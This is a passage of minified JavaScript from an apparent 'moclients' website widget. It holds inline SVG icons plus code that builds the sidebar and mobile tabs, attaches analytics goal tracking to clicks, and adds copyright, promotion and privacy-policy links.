38.5 38.5V145c0 21.229-17.271 38.5-38.5 38.5zm-50.25-6H145c17.921 0 32.5-14.58 32.5-32.5V94.75H94.75v82.75zM6 94.75V145c0 17.92 14.579 32.5 32.5 32.5h50.25V94.75H6zm88.75-6h82.75V38.5C177.5 20.58 162.921 6 145 6H94.75v82.75zM6 88.75h82.75V6H38.5C20.579 6 6 20.58 6 38.5v50.25zm56.61 62.49a2.992 2.992 0 0 1-2.121-.878l-11.786-11.786-11.785 11.786a3 3 0 0 1-4.242-4.242l11.785-11.786-11.785-11.785a2.998 2.998 0 1 1 4.242-4.242l11.785 11.786 11.786-11.786a3 3 0 0 1 4.242 4.242l-11.785 11.785 11.785 11.786a2.998 2.998 0 0 1-2.121 5.12zm75.03 0h-.073a3 3 0 1 1 0-6c1.657 0 3.037 1.343 3.037 3s-1.307 3-2.964 3zm15.989-13.907h-32.052a3 3 0 1 1 0-6h32.052a3 3 0 1 1 0 6zm-15.958-13.906h-.136a3 3 0 1 1 0-6h.136a3 3 0 1 1 0 6zm-88.968-58.76a3 3 0 0 1-3-3V48.333H32.37a3 3 0 1 1 0-6h13.333V29a3 3 0 1 1 6 0v13.333h13.334a3 3 0 1 1 0 6H51.703v13.333a3 3 0 0 1-3 3.001zm105.234-16.334H121.27a3 3 0 1 1 0-6h32.667a3 3 0 1 1 0 6z"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.732 29.732"><path style="stroke-opacity:0;fill: transparent;" d="M23.896 29.732c-1.237 0-2.731-.31-4.373-.93-3.603-1.358-7.521-4.042-11.035-7.556C4.973 17.732 2.289 13.812.93 10.21-.307 6.934-.31 4.246.92 3.016c.177-.178.358-.368.544-.563C2.587 1.272 3.886-.08 5.538.004c1.16.048 2.283.768 3.434 2.198 3.396 4.226 1.866 5.732.094 7.478l-.313.31c-.29.29-.84 1.634 4.26 6.731 1.665 1.664 3.084 2.882 4.217 3.619.714.464 1.987 1.167 2.514.642l.315-.318c1.744-1.77 3.251-3.296 7.474.099 1.431 1.15 2.149 2.272 2.198 3.433.069 1.681-1.271 2.953-2.452 4.075-.195.186-.385.366-.562.542-.614.613-1.591.919-2.821.919zM5.419 1.002c-1.195 0-2.275 1.136-3.23 2.141-.192.201-.378.397-.562.58-.916.915-.822 3.324.238 6.134 1.31 3.472 3.913 7.266 7.329 10.683 3.415 3.415 7.208 6.018 10.681 7.327 2.811 1.063 5.218 1.154 6.134.237.183-.183.379-.369.58-.56 1.027-.976 2.191-2.082 2.141-3.309-.034-.843-.648-1.75-1.825-2.695-3.52-2.828-4.503-1.83-6.135-.176l-.32.323c-.779.781-2.047.606-3.766-.51-1.191-.775-2.665-2.037-4.379-3.751-4.232-4.23-5.586-6.818-4.26-8.146l.318-.315c1.658-1.632 2.659-2.617-.171-6.138-.946-1.175-1.852-1.789-2.696-1.824l-.077-.001z"/><g><path style="stroke-opacity:0;fill: transparent;" d="M19.552 10.68a.5.5 0 0 1-.354-.853l9.68-9.68a.5.5 0 0 1 .707.707l-9.68 9.68a.494.494 0 0 1-.353.146z"/><path style="stroke-opacity:0;fill: transparent;" d="M26.954 10.68h-7.402a.5.5 0 0 1-.5-.5V2.779a.5.5 0 0 1 1 0V9.68h6.902a.5.5 0 0 1 0 1z"/></g></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 455 455"><g><path style="stroke-opacity:0;fill: transparent;" d="M419.967 162.004c-21.894-21.728-52.521-37.201-86.24-43.57a7.5 7.5 0 1 0-2.784 14.74C395.154 145.302 440 189.928 440 241.696c0 42.636-30.352 80.956-79.21 100.006a7.5 7.5 0 0 0-4.688 5.847c-2.964 19.25 1.082 38.841 10.969 55.161-21.588-5.766-39.074-22.333-45.875-44.782a7.5 7.5 0 0 0-7.827-5.297c-5.297.46-10.636.694-15.869.694-46.659 0-90.456-18-117.157-48.151a7.5 7.5 0 1 0-11.23 9.944c29.504 33.316 77.5 53.207 128.387 53.207 3.738 0 7.524-.11 11.313-.328 5.437 14.023 14.79 26.508 26.772 35.604 14.075 10.685 30.851 16.332 48.512 16.332a7.5 7.5 0 0 0 5.328-12.779c-13.83-13.961-20.775-33.575-19.005-53.169 24.22-10.168 44.756-25.233 59.594-43.76C446.36 289.816 455 266.12 455 241.696c0-28.969-12.441-57.271-35.033-79.692z"/><path style="stroke-opacity:0;fill: transparent;" d="M315 161.696c0-34.155-16.61-66.156-46.771-90.109-29.653-23.55-68.978-36.519-110.729-36.519-41.754 0-81.08 12.969-110.731 36.519C16.609 95.54 0 127.541 0 161.696c0 24.424 8.64 48.121 24.985 68.529 14.838 18.526 35.375 33.592 59.594 43.76 1.77 19.594-5.175 39.208-19.005 53.169a7.5 7.5 0 0 0 5.328 12.779c17.662 0 34.437-5.647 48.512-16.332 11.982-9.095 21.335-21.581 26.772-35.604 3.789.218 7.575.328 11.313.328 41.752 0 81.077-12.969 110.729-36.519C298.39 227.852 315 195.851 315 161.696zM141.631 272.63a7.495 7.495 0 0 0-7.827 5.297c-6.801 22.448-24.286 39.015-45.875 44.781 9.887-16.319 13.933-35.911 10.969-55.161a7.5 7.5 0 0 0-4.688-5.847C45.352 242.652 15 204.332 15 161.696c0-61.552 63.925-111.628 142.5-111.628S300 100.144 300 161.696s-63.925 111.628-142.5 111.628c-5.233 0-10.572-.233-15.869-.694z"/></g></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 463 463"><g><path style="stroke-opacity:0;fill: transparent;" d="M439.5 50.581h-416c-12.958 0-23.5 10.542-23.5 23.5V388.92c0 12.958 10.542 23.5 23.5 23.5h416c12.958 0 23.5-10.542 23.5-23.5V74.081c0-12.958-10.542-23.5-23.5-23.5zm-416 15h416c4.687 0 8.5 3.813 8.5 8.5V310.71h-76.103L222.352 161.165a7.5 7.5 0 0 0-10.606 0l-81.407 81.406-30.826-30.826a7.5 7.5 0 0 0-10.606 0L15 285.651V74.081c0-4.687 3.813-8.5 8.5-8.5zm416 331.838h-416c-4.687 0-8.5-3.813-8.5-8.5v-82.055l79.209-79.209 30.823 30.823.002.002.002.002 36.127 36.127a7.5 7.5 0 0 0 10.606 0 7.5 7.5 0 0 0 0-10.606l-30.826-30.826 76.103-76.103 146.438 146.438a7.497 7.497 0 0 0 5.303 2.197H448v63.209c0 4.688-3.813 8.501-8.5 8.501z"/><path style="stroke-opacity:0;fill: transparent;" d="M354.338 195.645c20.073 0 36.403-16.331 36.403-36.403s-16.331-36.403-36.403-36.403-36.403 16.33-36.403 36.403 16.331 36.403 36.403 36.403zm0-57.806c11.802 0 21.403 9.601 21.403 21.403s-9.602 21.403-21.403 21.403-21.403-9.602-21.403-21.403 9.602-21.403 21.403-21.403z"/></g></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 395.374 395.374"><path style="stroke-opacity:0;fill: transparent;" d="M387.876 94.902H273.702c11.513-6.518 20.934-14.953 28.182-25.278 12.214-17.399 5.531-36.432-7.382-46.241-12.891-9.793-32.99-11.124-46.457 5.285-11.166 13.606-18.507 28.396-23.291 41.08-5.936-7.878-15.366-12.982-25.968-12.982h-2.195c-10.602 0-20.032 5.104-25.968 12.982-4.783-12.684-12.125-27.474-23.291-41.08-13.468-16.409-33.563-15.079-46.457-5.285-12.913 9.809-19.596 28.843-7.382 46.241 7.248 10.325 16.669 18.76 28.182 25.278H7.5a7.5 7.5 0 0 0-7.5 7.5v78.016a7.5 7.5 0 0 0 7.5 7.5h10.443v183.813a7.5 7.5 0 0 0 7.5 7.5h344.489a7.5 7.5 0 0 0 7.5-7.5V187.918h10.442a7.5 7.5 0 0 0 7.5-7.5v-78.016a7.497 7.497 0 0 0-7.498-7.5zM105.771 61.006c-7.118-10.139-3.03-20.203 4.178-25.679 3.397-2.581 7.593-4.217 11.901-4.217 4.807 0 9.753 2.038 13.887 7.074 16.036 19.539 23.373 42.41 26.445 55.193-25.777-4.857-44.724-15.721-56.411-32.371zm58.319 303.225H32.943V187.918H164.09v176.313zm.001-191.313H25.531c-.029 0-.058-.004-.087-.004-.029 0-.058.004-.087.004H15v-63.016h149.091v63.016zm52.195 191.313h-37.195V187.918h37.195v176.313zm0-191.313h-37.195v-63.016h37.195v63.016zm0-78.016h-37.195v-5.635c0-9.65 7.85-17.5 17.5-17.5h2.195c9.649 0 17.5 7.85 17.5 17.5v5.635zm43.355-56.717c4.134-5.038 9.08-7.074 13.887-7.074 4.308 0 8.504 1.637 11.901 4.217 7.208 5.476 11.296 15.54 4.178 25.679-11.688 16.65-30.635 27.514-56.411 32.371 3.072-12.784 10.408-35.654 26.445-55.193zm-28.355 326.046V187.918h131.147v176.313H231.286zm149.091-191.313h-10.356c-.029 0-.058-.004-.087-.004s-.058.004-.087.004h-138.56v-63.016h149.09v63.016z"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 332.589 332.589"><path style="stroke-opacity:0;fill: transparent;" d="M294.034 45.785H38.561C17.295 45.785 0 63.079 0 84.346v163.896c0 21.266 17.295 38.561 38.561 38.561h255.467c21.266 0 38.561-17.295 38.561-38.561V84.339c.006-21.26-17.295-38.554-38.555-38.554zm0 12.853c1.767 0 3.49.18 5.161.527.54.109 1.028.334 1.555.476 1.105.302 2.224.578 3.265 1.015.566.238 1.054.591 1.607.868.932.476 1.896.919 2.764 1.497.501.347.932.784 1.408 1.17.816.636 1.658 1.234 2.397 1.973.424.418.752.932 1.144 1.388.688.784 1.407 1.542 1.999 2.41.353.514.591 1.105.906 1.645.514.893 1.067 1.755 1.472 2.712.263.611.392 1.279.604 1.922.328.951.688 1.889.906 2.886.148.713.148 1.478.238 2.217.116.958.276 1.896.289 2.886l-121.917 74.526h-.013l-31.53 19.287-31.53-19.287h-.006L12.867 84.224c.006-.938.18-1.838.276-2.757.096-.784.096-1.587.251-2.346.18-.893.521-1.716.797-2.564.238-.746.405-1.53.707-2.249.341-.803.823-1.517 1.234-2.275.386-.688.694-1.427 1.138-2.076.482-.707 1.086-1.324 1.639-1.979.501-.611.945-1.26 1.504-1.819.598-.598 1.298-1.073 1.954-1.613.623-.501 1.189-1.073 1.851-1.517.707-.482 1.504-.823 2.269-1.228.694-.379 1.356-.823 2.095-1.138.945-.405 1.973-.643 2.969-.925.623-.18 1.208-.443 1.845-.572a25.347 25.347 0 0 1 5.167-.527c-.002-.001 255.471-.001 255.471-.001zm-281.18 40.65l109.584 67-109.584 67.006V99.288zm25.707 174.656c-1.767 0-3.496-.18-5.167-.521-.784-.161-1.504-.469-2.269-.701-.855-.257-1.735-.45-2.545-.79-.977-.411-1.864-.977-2.783-1.504-.514-.302-1.08-.527-1.575-.861-.887-.598-1.665-1.324-2.468-2.024-.437-.379-.932-.694-1.337-1.105-.726-.72-1.324-1.555-1.96-2.359-.386-.482-.835-.919-1.189-1.433-.521-.765-.9-1.626-1.337-2.442-.341-.649-.752-1.24-1.041-1.922-.328-.765-.501-1.594-.752-2.397-.257-.803-.578-1.581-.752-2.416-.154-.765-.161-1.581-.251-2.365-.09-.925-.263-1.812-.27-2.751l121.891-74.532 31.53 19.281 31.53-19.281 121.911 74.532c-.013.938-.174 1.825-.276 2.744-.09.784-.103 1.6-.251 2.365-.174.835-.501 1.613-.752 2.416-.251.803-.424 1.632-.752 2.397-.289.675-.701 1.273-1.041 1.922-.437.816-.816 1.677-1.343 2.442-.353.514-.803.945-1.183 1.433-.643.803-1.228 1.639-1.96 2.359-.411.405-.906.726-1.343 1.105-.803.701-1.581 1.433-2.461 2.024-.501.334-1.067.559-1.581.861-.919.527-1.793 1.093-2.776 1.504-.816.341-1.697.533-2.545.791-.765.231-1.478.54-2.275.701a25.717 25.717 0 0 1-5.161.521H38.561v.006zm281.18-40.65l-109.597-67.006 109.597-67.006v134.012z"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512.001 512.001"><path style="stroke-opacity:0;fill: transparent;" d="M123.864 218.429H50.477c-4.496 0-8.141 3.644-8.141 8.141s3.645 8.141 8.141 8.141h73.387c4.497 0 8.141-3.644 8.141-8.141s-3.644-8.141-8.141-8.141zm7.137-26.938H57.613a8.14 8.14 0 0 0-8.141 8.141 8.14 8.14 0 0 0 8.141 8.141H131a8.14 8.14 0 0 0 8.141-8.141 8.14 8.14 0 0 0-8.14-8.141zm0 53.878H57.613a8.14 8.14 0 0 0-8.141 8.141 8.14 8.14 0 0 0 8.141 8.141H131a8.14 8.14 0 0 0 8.141-8.141 8.14 8.14 0 0 0-8.14-8.141z"/><path style="stroke-opacity:0;fill: transparent;" d="M480.828 106.752c-20.844-33.317-48.959-51.667-79.164-51.667-18.129 0-35.503 6.617-51.006 19.106-56.045 19.227-144.645 42.941-251.07 47.974C43.745 124.805 0 170.665 0 226.571c0 53.719 40.392 98.156 93.098 103.893v79.428c0 25.93 21.095 47.024 47.024 47.024 25.929 0 47.024-21.095 47.024-47.024v-12.338c25.158-3.415 44.821-24.353 46.232-50.085 47.076 9.363 86.95 21.076 117.282 31.482 15.502 12.488 32.876 19.105 51.004 19.105 30.205 0 58.32-18.348 79.164-51.666C500.93 314.261 512 271.708 512 226.57c0-45.136-11.07-87.689-31.172-119.818zm-309.966 303.14c0 16.951-13.791 30.741-30.741 30.741s-30.741-13.79-30.741-30.741v-78.389c2.417.142 4.839.296 7.262.459.149.01.3.018.449.029a885.953 885.953 0 0 1 7.762.56 900.045 900.045 0 0 1 46.007 4.719v52.645h.001v19.977zm46.318-65.387c0 18.075-12.935 33.187-30.035 36.565v-41.544a932.266 932.266 0 0 1 30.035 4.917v.062zm-105.436-29.171l-.554-.034a868.739 868.739 0 0 0-10.832-.586c-47.144-2.231-84.075-40.947-84.075-88.144s36.931-85.913 84.075-88.141c91.967-4.349 170.87-22.402 227.519-39.733-4.534 6.319-8.696 13.196-12.465 20.535l-.086.169c-23.219 45.58-28.791 97.693-20.913 147.876 3.57 22.735 10.378 45.901 20.895 66.435l.107.212c3.768 7.334 7.928 14.207 12.46 20.523-54.292-16.611-129.039-33.877-216.131-39.112zm355.281 22.421c-17.759 28.385-40.972 44.019-65.361 44.019-14.414 0-28.416-5.463-41.125-15.789a8.118 8.118 0 0 0-.549-.497 100.06 100.06 0 0 1-8.741-8.173l-.035-.037a108.406 108.406 0 0 1-2.204-2.406c-4.477-5.046-8.73-10.759-12.708-17.118-39.662-63.394-39.711-158.891 0-222.368 3.961-6.332 8.196-12.024 12.652-17.055 3.496-3.91 7.175-7.487 11.035-10.676a8.53 8.53 0 0 0 .552-.501c12.708-10.324 26.708-15.787 41.122-15.787 24.388 0 47.601 15.633 65.361 44.019 18.503 29.574 28.693 69.06 28.693 111.184 0 42.125-10.19 81.611-28.692 111.185z"/><path style="stroke-opacity:0;fill: transparent;" d="M443.484 139.681c-11.942-22.385-27.576-35.746-41.819-35.746-14.244 0-29.878 13.363-41.82 35.745-6.719 12.593-11.821 27.188-15.151 42.915a8.023 8.023 0 0 0-.195.751c-5.872 28.331-5.861 58.116 0 86.453.053.256.12.506.197.752 3.329 15.726 8.43 30.321 15.15 42.914 11.942 22.382 27.576 35.745 41.82 35.745s29.877-13.363 41.819-35.746c12.683-23.77 19.668-54.628 19.668-86.892-.002-32.262-6.987-63.12-19.669-86.891zM359.216 260c-1.274-7.491-2.099-15.205-2.49-23.064-.046-.94-.09-1.879-.124-2.832a220.586 220.586 0 0 1-.142-7.471v-.122c0-1.817.034-3.601.078-5.372a197.161 197.161 0 0 1 .188-4.928c.391-7.859 1.216-15.575 2.49-23.066h21.151c-8.774 17.361-8.904 39.792-3.361 58.137a82.306 82.306 0 0 0 3.19 8.744c-1.997-.061-20.884.548-20.98-.026zm42.449 72.926c-9.506 0-28.963-19.583-38.963-56.644h38.962c16.13 0 28.293-21.372 28.293-49.712 0-28.34-12.163-49.712-28.293-49.712l-.026.001h-38.937c10-37.061 29.457-56.644 38.963-56.644 13.119 0 45.205 37.269 45.205 106.354-.001 69.088-32.085 106.357-45.204 106.357zm-12.011-106.355c0-23.368 9.114-33.427 12.009-33.428h.008c2.902.014 12.004 10.074 12.004 33.428 0 23.371-9.115 33.429-12.01 33.429-2.896-.001-12.011-10.06-12.011-33.429z"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.844 34.875"><path style="stroke-opacity:0;fill-rule:evenodd" d="M811.885 307.459a7.239 7.239 0 0 0-10.227 0l-4.2 4.2a7.238 7.238 0 0 0-1.234 8.576l-2.2 2.2a7.239 7.239 0 0 0-8.577 1.234l-4.195 4.2a7.232 7.232 0 0 0 10.227 10.227l4.2-4.2a7.228 7.228 0 0 0 1.978-6.521.556.556 0 1 0-1.092.215 6.118 6.118 0 0 1-1.673 5.52l-4.2 4.2a6.12 6.12 0 0 1-8.654-8.655l4.2-4.195a6.171 6.171 0 0 1 6.963-1.194l-1.431 1.431a4.267 4.267 0 0 0-4.221 1.074l-4.2 4.2a4.265 4.265 0 0 0 6.032 6.031l4.2-4.2a4.268 4.268 0 0 0 1.074-4.221l6.717-6.717a4.266 4.266 0 0 0 4.221-1.074l4.2-4.2a4.265 4.265 0 0 0-6.032-6.031l-4.2 4.2a4.268 4.268 0 0 0-1.074 4.221l-1.431 1.431a6.174 6.174 0 0 1 1.194-6.964l4.2-4.2a6.119 6.119 0 0 1 8.65 8.653l-4.2 4.2a6.117 6.117 0 0 1-5.52 1.673.556.556 0 0 0-.215 1.092 7.24 7.24 0 0 0 6.522-1.978l4.2-4.2a7.239 7.239 0 0 0-.002-10.228zm-19.093 23.551l-4.2 4.2a3.153 3.153 0 1 1-4.458-4.459l4.2-4.195a3.152 3.152 0 0 1 2.485-.912l-1.462 1.461a2.04 2.04 0 1 0 2.885 2.885l1.462-1.462a3.153 3.153 0 0 1-.912 2.482zm7.554-16.471l4.2-4.2A3.152 3.152 0 0 1 809 314.8l-4.2 4.2a3.151 3.151 0 0 1-2.486.912l1.462-1.462a2.04 2.04 0 1 0-2.885-2.884l-1.462 1.462a3.156 3.156 0 0 1 .917-2.489zm1.337 1.811a.927.927 0 1 1 1.311 1.311L791.456 329.2a.928.928 0 1 1-1.312-1.312z" transform="translate(-779.156 -305.344)"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 33.969 34"><path style="stroke-opacity:0;fill-rule:evenodd" d="M810.149 307h-28.322a2.8 2.8 0 0 0-2.827 2.832v28.323a2.8 2.8 0 0 0 2.832 2.832h28.322a2.805 2.805 0 0 0 2.833-2.832v-28.323a2.805 2.805 0 0 0-2.838-2.832zM796 339.979v-10.958h-5.021V324H796v-3.652a6.3 6.3 0 0 1 5.512-6.318h5.516v4.959h-5.338a1.542 1.542 0 0 0-1.672 1.547V324h5.948v5.021h-5.948v10.958H796zm15.853-1.824a1.679 1.679 0 0 1-1.575 1.824h-9.266v-10.031h6.011v-6.938h-6.011v-2.474a.526.526 0 0 1 .557-.558h6.449v-7h-6.562a7.276 7.276 0 0 0-6.445 7.371v2.662h-5.022v6.938h5.022v10.031H781.7a1.668 1.668 0 0 1-1.7-1.7v-28.573a1.668 1.668 0 0 1 1.7-1.7h28.572a1.669 1.669 0 0 1 1.7 1.7v28.448h-.125z" transform="translate(-779 -307)"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32.875 32.906"><path style="stroke-opacity:0;fill-rule:evenodd" d="M805.092 307.012h-17.128a7.885 7.885 0 0 0-7.876 7.876v17.127a7.885 7.885 0 0 0 7.876 7.876h17.128a7.885 7.885 0 0 0 7.876-7.876v-17.127a7.885 7.885 0 0 0-7.876-7.876zm6.885 24.92a6.792 6.792 0 0 1-6.968 7.052h-17.045a6.921 6.921 0 0 1-6.964-7.052v-17.044a6.942 6.942 0 0 1 6.964-6.888h17.045a6.923 6.923 0 0 1 6.968 6.885v17.044zm-6.26-18.911a1.263 1.263 0 1 0 1.263 1.262 1.264 1.264 0 0 0-1.263-1.262zm-9.189 2.59a7.479 7.479 0 0 0-7.84 7.84c0 4.444 2.744 7.771 7.84 7.872a7.856 7.856 0 0 0 0-15.712zm0 14.763a6.715 6.715 0 0 1-6.985-6.923 6.853 6.853 0 0 1 6.985-6.921c3.941.025 6.95 3.9 7 6.921a7.041 7.041 0 0 1-7 6.923z" transform="translate(-780.094 -307)"/></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 150 150"><defs><clipPath id="clip-path"><path d="M31 0h88v150H31z"/></clipPath></defs><g clip-path="url(#clip-path)"><path style="fill-opacity: 0; stroke: #000; stroke-linejoin: round; stroke-width: 6px; fill-rule: evenodd;" d="M67.745 106.32c-11.047-1.16-21.007-3.9-29.535-10.623a40.3 40.3 0 0 1-3.116-2.577c-3.733-3.61-4.11-7.747-1.156-12.01 2.527-3.648 6.77-4.624 11.177-2.53a17.412 17.412 0 0 1 2.445 1.458c15.893 11 37.724 11.305 53.68.495a14.486 14.486 0 0 1 5.227-2.724 8.182 8.182 0 0 1 9.4 3.777c2.335 3.834 2.3 7.574-.572 10.55a43.347 43.347 0 0 1-15.61 10.163 72.84 72.84 0 0 1-17.723 4c.912 1 1.34 1.493 1.912 2.07 8.206 8.305 16.446 16.578 24.625 24.91a8.25 8.25 0 0 1 1.833 9.66 9.722 9.722 0 0 1-9.115 5.73 8.86 8.86 0 0 1-5.768-2.97c-6.193-6.28-12.5-12.44-18.568-18.837-1.766-1.862-2.615-1.508-4.173.107-6.23 6.46-12.56 12.824-18.93 19.15a7.9 7.9 0 0 1-9.578 1.73 9.772 9.772 0 0 1-5.6-8.993 9.02 9.02 0 0 1 3-6.035q12.18-12.252 24.32-24.544c.542-.54 1.042-1.116 1.823-1.96zm6.73-32.42c-19.708-.065-35.868-16.525-35.753-36.413A36.258 36.258 0 0 1 74.907 1.232c19.942.054 35.948 16.49 35.85 36.807A36.152 36.152 0 0 1 74.473 73.9zm17.91-36.365a17.642 17.642 0 1 0-17.53 17.82 17.633 17.633 0 0 0 17.53-17.82z"/></g></svg>','<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146 146"><path style="fill-opacity: 0; stroke: #000; stroke-linejoin: round; stroke-width: 4px; fill-rule: evenodd;" d="M122.464 83.994c4.58 4.47 9.412 8.676 13.518 13.6a39.506 39.506 0 0 1 4.846 6.98c1.86 3.608.175 8.813-3.06 9.03l-20.108-.014c-5.187.43-9.324-2.892-12.8-6.438-2.784-2.836-5.362-5.854-8.04-8.785a19.04 19.04 0 0 0-3.62-3.217c-2.745-1.782-5.128-1.236-6.7 1.627-1.6 2.912-1.96 6.136-2.117 9.38-.215 4.736-1.647 7.216-6.4 7.432-10.165.48-19.812-2.294-28.774-7.422-7.9-4.52-14.03-10.9-19.362-18.127C19.464 73.975 12.182 58.517 5.036 42.625c-1.61-3.58-1.102-5.855 2.848-5.924 6.56-.126 13.116-.117 19.688-.008 2.666.04 4.43 1.92 5.46 4.44a122.055 122.055 0 0 0 13.343 24.725c1.452 2.05 2.932 5.84 5.04 7.28 2.332 1.6 4.107 1.07 5.2-1.53.7-1.646 1-5.16 1.158-6.925a77.238 77.238 0 0 0-.323-18.176c-.56-3.775-2.686-6.218-6.452-6.932-1.918-.364-1.632-1.08-.698-2.174 1.616-1.892 3.136-5.01 6.167-5.01H79.19c3.578.706 4.372 4.254 4.862 7.854l.02 25.243c-.04 1.394-.72 8.395 1.79 9.317 2.01.657 4.75-3.816 5.955-5.09 5.44-5.774 9.325-12.6 12.795-19.666 1.54-3.107 2.863-6.334 4.146-9.56.95-2.392 2.442-3.922 5.137-3.87l21.873.02a11.565 11.565 0 0 1 1.933.117c3.687.628 4.7 2.566 3.558 6.166-1.793 5.647-5.283 10.353-8.695 15.08-3.648 5.047-7.55 9.92-11.166 15-3.324 4.636-3.06 6.973 1.068 11z"/></svg>'];
var rt={tab:{control:function(t){return a.setting.statusMobile()&&2===a.setting.mobile.type?Y("div",{className:"moclients-mobile-compact__tab-container",dataset:{custom:this.customId,id:this.id},innerHTML:'<div class="moclients-mobile-compact__tab-text">'+this.name+'</div><div class="moclients-mobile-compact__tab"><div class="moclients-mobile-compact__icon">'+this.iconSrc+"</div></div>"}):Y("div",{className:"moclients-sidebar__item  "+(t?"moclients-sidebar__item_active":""),dataset:{custom:this.customId,id:this.id},innerHTML:'<div class="moclients-sidebar__icon"'+(this.icon?"":' style="padding: 0 21px!important;"')+">"+this.iconSrc+"</div><span>"+this.name+"</span>"})},link:function(){return a.setting.statusMobile()&&2===a.setting.mobile.type?Y("a",{href:this.param.link,target:this.param.target,className:"moclients-mobile-compact__tab-container",innerHTML:'<div class="moclients-mobile-compact__tab-text">'+this.name+'</div><div class="moclients-mobile-compact__tab"><div class="moclients-mobile-compact__icon">'+this.iconSrc+"</div></div>"}):Y("a",{href:this.param.link,target:this.param.target,className:"moclients-sidebar__item moclients-sidebar__item_icon_"+this.icon,innerHTML:'<div class="moclients-sidebar__icon">'+this.iconSrc+"</div><span>"+this.name+"</span>"})},messengerMobile:function(t){return Y("a",{href:t.link,target:"_blank",className:"moclients-mobile-compact__tab-container moclients-mobile-messengers_"+t.type,innerHTML:'<div class="moclients-mobile-compact__tab-text">'+t.text+'</div><div class="moclients-mobile-compact__tab moclients-mobile-compact__tab_'+t.type+'"></div>'})}},tpl:{dataForHandlers:[function(t){return[{name:encodeURIComponent(a.items[t].name),id:a.items[t].type,tabNumber:a.items[t].id}]},function(){return""}],handlers:[function(){tt.send.apply(tt,arguments[0])},K.hideKeyDownEsc]},widget:{control:function(){var t=Y("div",{className:"moclients-widget__overlay",style:a.setting.insert?"display: none!important; background: inherit!important;":"display: none!important"}),e=Y("div",{className:"moclients-widget__popup"}),i=Y("div",{className:"moclients-widget__close-container-new",style:a.setting.insert?"display: none!important":""}),g=Y("div",{className:"moclients-widget__close-new"}),n=Y("div",{className:"moclients-widget__sidebar",style:a.setting.insert?"display: none!important":""}),o=Y("div",{}),r=Y("div",{className:"moclients-widget__content"});return B(t,o),B(o,e),B(e,i,n,r),B(i,g),a.setting.statusMobile()&&2===a.setting.mobile.type||rt.tabsGenerator(n,"inside",!1),a.setting.statusMobile()?R.pushEvent(".moclients-widget__close-new","mob_close_click"):(R.pushEvent(".moclients-widget__overlay","pc_close_area_click"),R.pushEvent(".moclients-widget__close-new","pc_close_click")),{$overlay:t,$popup:e,$closeContainer:i,$close:g,$sidebar:n,$content:r}}},tabsGenerator:function(){a.tabsInside=[];var t=[],e=function(e,g,n){var o;if(a.isShowedTab(a.items[e])&&!a.setting.insert){var r=a.items[e].type,A={};switch(A.text=a.items[e].name,A.icon=a.items[e].iconSrc,o=gt[r].tab(e),4!==r?(I(o,o,"click",function(){q(a.items[e].id)}),A.onclick="moclients.show("+a.items[e].id+");return false;",A.link="#",A.target=""):(A.link=a.items[e].param.link,A.target=a.items[e].param.target,A.onclick=""),a.items[e].type){case 3:A.goalView="mob_type_1_quiz_view",A.goalClick="mob_type_1_quiz_click";break;case 6:A.goalView="mob_type_2_vk_view",A.goalClick="mob_type_2_vk_click";break;case 4:A.goalView="mob_type_3_link_view",A.goalClick="mob_type_3_link_click";break;case 0:A.goalView="mob_type_4_form_view",A.goalClick="mob_type_4_form_click";break;case 1:A.goalView="mob_type_5_banner_view",A.goalClick="mob_type_5_banner_click";break;case 2:A.goalView="mob_type_6_photo_view",A.goalClick="mob_type_6_photo_click"}t.push(A),a.setting.statusMobile()||n||I(o,o,"click",function(){switch(a.items[e].type){case 3:R.goal("pc_type_label_1_quiz_click");break;case 6:R.goal("pc_type_label_2_vk_click");break;case 4:R.goal("pc_type_label_3_link_click"),h({},"moclients_mc-"+a.items[e].id+"_click");break;case 0:R.goal("pc_type_label_4_form_click");break;case 1:R.goal("pc_type_label_5_banner_click");break;case 2:R.goal("pc_type_label_6_photo_click")}}),!a.setting.statusMobile()&&n&&I(o,o,"click",function(){switch(a.items[e].type){case 3:R.goal("pc_type_tab_1_quiz_click");break;case 6:R.goal("pc_type_tab_2_vk_click");break;case 4:R.goal("pc_type_tab_3_link_click"),h({},"moclients_mc-"+a.items[e].id+"_click");break;case 0:R.goal("pc_type_tab_4_form_click");break;case 1:R.goal("pc_type_tab_5_banner_click");break;case 2:R.goal("pc_type_tab_6_photo_click")}}),a.setting.statusMobile()&&I(o,o,"click",function(){switch(a.items[e].type){case 3:R.goal("mob_type_1_quiz_click");break;case 6:R.goal("mob_type_2_vk_click");break;case 4:R.goal("mob_type_3_link_click"),h({},"moclients_mc-"+a.items[e].id+"_click");break;case 0:R.goal("mob_type_4_form_click");break;case 1:R.goal("mob_type_5_banner_click");break;case 2:R.goal("mob_type_6_photo_click")}})}return T(a.items[e].conditionsShowTab,a.items[e].id)&&!a.setting.insert&&g&&i(e),n&&a.tabsInside.push(o||null),o},i=function(t){var e=new E(a.items[t]);e.make()};return function(i,g,n){for(var o=[i],r=Y("div",{className:"moclients-copyright",innerHTML:""+(""===a.setting.copyright?(a.setting.statusMobile()?a.setting.language.createdMobile:a.setting.language.created)+' <a href="https://moclients.com" target="_blank">Moclients.com</a>':a.setting.copyright)}),A=Y("div",{className:"moclients-copyright moclients-copyright_promotion",innerHTML:""+a.setting.language.promo+' <a href="https://brandmaker.ru/service/kontekstnaya-reklama?utm_source=moclientsdop#mc_1" target="_blank">brandmaker.ru</a>'}),I=Y("div",{className:"moclients-policy",innerHTML:""+a.setting.language.policy1+' <a href="#" onclick="event.preventDefault();moclients.show(\'policy\');">'+a.setting.language.policy2+"</a>"}),s=[],C=0;C<a.items.length;C++){var l=e(C,n,"inside"===g);if("undefined"!=typeof l&&(o.push(l),!a.setting.statusMobile()&&"outside"===g&&!s.includes(a.items[C].type)))switch(s.push(a.items[C].type),a.items[C].type){case 3:R.initGoals.push("pc_type_label_1_quiz_view");break;case 6:R.initGoals.push("pc_type_label_2_vk_view");break;case 